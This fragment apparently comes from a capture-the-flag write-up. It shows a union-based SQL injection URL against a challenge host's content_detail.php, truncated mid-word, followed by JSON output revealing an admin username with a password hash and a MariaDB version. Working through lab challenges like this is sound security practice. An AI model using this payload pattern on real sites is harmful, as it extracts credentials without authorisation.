 db613a34-4b93-493c-8e67-40e7720a79b8.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select group_concat(username,password),version() fro
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "admin838862827662e69881102efeb9b35cbd"
content: "10.3.18-MariaDB"